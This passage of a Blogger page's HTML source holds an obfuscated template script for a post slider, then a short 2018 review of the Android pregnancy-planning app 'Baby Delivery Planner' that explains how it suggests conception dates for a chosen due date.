5\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x70\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x44\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x72\x3d\x44\x5b\x65\x5b\x32\x53\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x44\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x43\x3b\x77\x20\x53\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x63\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x53\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x63\x7d\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x75\x5d\x5d\x3d\x3d\x65\x5b\x32\x76\x5d\x29\x7b\x31\x43\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x73\x5d\x29\x5b\x30\x5d\x3b\x31\x63\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x78\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x48\x28\x65\x5b\x31\x4a\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x69\x3d\x44\x5b\x65\x5b\x32\x71\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x6c\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x75\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x47\x3d\x5b\x65\x5b\x32\x70\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x74\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x50\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x6f\x5d\x2c\x65\x5b\x32\x4a\x5d\x2c\x65\x5b\x32\x4c\x5d\x2c\x65\x5b\x32\x56\x5d\x2c\x65\x5b\x32\x61\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x66\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x79\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x77\x20\x57\x3d\x30\x3b\x57\x3c\x31\x75\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x66\x29\x3d\x3d\x31\x75\x5b\x57\x5d\x29\x7b\x31\x66\x3d\x31\x47\x5b\x57\x5d\x3b\x31\x63\x7d\x7d\x3b\x77\x20\x32\x6a\x3d\x31\x49\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x66\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x79\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x62\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x6c\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x6d\x5d\x2b\x53\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x31\x6a\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x64\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x63\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x65\x5d\x2b\x53\x2b\x65\x5b\x32\x66\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x67\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x62\x7c\x33\x55\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x33\x4b\x7c\x32\x59\x7c\x33\x4c\x7c\x33\x69\x7c\x33\x67\x7c\x33\x65\x7c\x33\x63\x7c\x33\x64\x7c\x33\x66\x7c\x33\x32\x7c\x33\x71\x7c\x33\x68\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x32\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x31\x7c\x33\x73\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x37\x7c\x33\x75\x7c\x34\x75\x7c\x35\x37\x7c\x34\x64\x7c\x33\x38\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x67\x7c\x35\x66\x7c\x34\x56\x7c\x33\x39\x7c\x35\x6c\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x69\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x65\x7c\x35\x39\x7c\x34\x49\x7c\x34\x53\x7c\x34\x54\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x38\x7c\x34\x45\x7c\x34\x77\x7c\x34\x47\x7c\x34\x78\x7c\x34\x48\x7c\x34\x4a\x7c\x33\x61\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x33\x62\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x34\x50\x7c\x34\x36\x7c\x34\x37\x7c\x33\x35\x7c\x33\x36\x7c\x34\x31\x7c\x34\x32\x7c\x34\x79\x7c\x35\x71\x7c\x34\x34\x7c\x34\x52\x7c\x34\x51\x7c\x34\x33\x7c\x33\x34\x7c\x33\x33\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x44\x7c\x35\x33\x7c\x32\x57\x7c\x35\x34\x7c\x34\x55\x7c\x35\x6a\x7c\x32\x5a\x7c\x34\x39\x7c\x34\x38\x7c\x35\x30\x7c\x33\x30\x7c\x35\x68\x7c\x35\x31\x7c\x35\x35\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x31\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x64\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x38\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x35\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x78\x37\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x66\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x62\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x61\x7c\x78\x34\x41\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x65\x6c\x73\x65\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x33\x7c\x78\x33\x33\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x35\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x65\x7c\x5f\x30\x78\x61\x61\x38\x62\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x38\x32\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x35\x34\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x36\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x36\x35\x7c\x36\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x36\x36\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x36\x37\x7c\x36\x39\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x34\x7c\x36\x33\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x36\x30\x7c\x36\x31\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x32\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x34\x7c\x78\x32\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x63\x7c\x78\x35\x33\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x78\x34\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x31\x7c\x41\x72\x72\x61\x79\x7c\x36\x34\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_n1iV4P);


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=bd0c2741-a1d8-4d70-9544-867d8d46f1e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=bd0c2741-a1d8-4d70-9544-867d8d46f1e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2349968140516667&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2349968140516667 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2912144147004193896?po\x3d144613475480758015\x26origin\x3dhttps://www.tehnico.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='ZBHJ15fN' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=770306746507203&autoLogAppEvents=1'></script>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tehnico.com/' style='display: block'>
<img alt='Tehnico' height='453px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkcNFK5e3j9eEkpyxcwRGeTBWq4n1qShJBIkBMllinf_UDVB9ZD0-jBe9FjEGL-KFqAu3RLdat50AKnnsA0WprzWNtAlVW6jfu1gxi9-8rZKBpZQXU3DSwiWvaO8OoxtAkd0MUz3x/s1600/logo.jpg' style='display: block' width='905px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='#'>
<span>Features</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Multi DropDown
                </a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 1
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 2
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 3
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>
                  ShortCodes
                </a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
                  SiteMap
                </a>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/soratemplates' itemprop='url'>
                  Error Page
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://youtu.be/XHIsmuVrrCk'>
<span>Video Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2018/06/how-to-setup-sky-blog-blogger-template.html' itemprop='url'>
<span>Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='http://www.soratemplates.com/2015/03/sky-blog-blogger-templates.html' itemprop='url'>
<span> Download This Template</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Android?&max-results=8' itemprop='url'><span itemprop='title'>Android</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Android%20App?&max-results=8' itemprop='url'><span itemprop='title'>Android App</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/App%20Review?&max-results=8' itemprop='url'><span itemprop='title'>App Review</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Baby%20Delivery%20Planner?&max-results=8' itemprop='url'><span itemprop='title'>Baby Delivery Planner</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Pregnancy?&max-results=8' itemprop='url'><span itemprop='title'>Pregnancy</span></a></span>
 / <span>Baby Delivery Planner &#8211; Amazing Pregnancy App</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s400/baby+delivery+planner.jpg' itemprop='image'/>
<a name='144613475480758015'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Baby Delivery Planner &#8211; Amazing Pregnancy App
</h1>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2018-02-04T10:52:00-08:00'>February 04, 2018</abbr></a>
</span>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17244928662962347361' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17244928662962347361' rel='author' title='author profile'>
<span itemprop='name'>
technics
</span>
</a>
</span>
</span>
</span>
<span class='label-info'>
<a href='https://www.tehnico.com/search/label/Android' rel='tag'>
Android
</a>
<a href='https://www.tehnico.com/search/label/Android%20App' rel='tag'>
Android App
</a>
<a href='https://www.tehnico.com/search/label/App%20Review' rel='tag'>
App Review
</a>
<a href='https://www.tehnico.com/search/label/Baby%20Delivery%20Planner' rel='tag'>
Baby Delivery Planner
</a>
<a href='https://www.tehnico.com/search/label/Pregnancy' rel='tag'>
Pregnancy
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-144613475480758015' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s1600/baby+delivery+planner.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="313" data-original-width="577" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s400/baby+delivery+planner.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="MsoNormal">
Women&#8217;s reproductive health can be pretty complicated and
it&#8217;s good to keep track of things. Whether you&#8217;re planning a family or just
want to know when your period is coming, there are a number of great period and
fertility tracking apps to choose from. These apps are much more than period
trackers. They&#8217;re reproductive health helpers and can help you plan your baby
delivery. We have found and reviewed an excellent pregnancy app for Android
users, so read on and learn everything about Baby Delivery Planner.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b>What is Baby Delivery
Planner?<o:p></o:p></b></div>
<div class="MsoNormal">
<b><br /></b></div>
<div class="MsoNormal">
Baby Delivery Planner is a free, user-friendly and handy conception
<a href="https://play.google.com/store/apps/details?id=com.babydeliveryplanner&amp;hl=en">pregnancy
app</a> for all expecting parents that want to easily target specific birth dates.
This Android tool is perfect for couples that either want to give birth on or
want to avoid giving birth on a particular date. Let&#8217;s see how it actually
works.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b>How does the app
work?<o:p></o:p></b></div>
<div class="MsoNormal">
<b><br /></b></div>
<div class="MsoNormal">
First of all, let us give you a simple example so you can
understand the way this app works. Say you want to deliver on or avoid delivery
on Christmas. Select that date on the app&#8217;s calendar and wait for it to make
its calculations. Then, it will inform you when you should attempt to conceive.
This way, you will be able to avoid or target specific dates. Avoid giving
birth during expected severe weather such as winter storms or very hot summers,
avoid conflicting time frames and make a detailed plan around the baby
delivery. Don&#8217;t forget to consult your doctor about ideal delivery outcomes for
your health and plan medications around your baby delivery date before making
the calculations with the app.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Baby Delivery Planner stores your personal info on your
phone, not on the cloud, plus it lets you plan out conception dates for years
in advance if desired. You can download it immediately from the following
Google Play link &#8211; it&#8217;s totally free of charge!<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal">
<b>Google Play Download
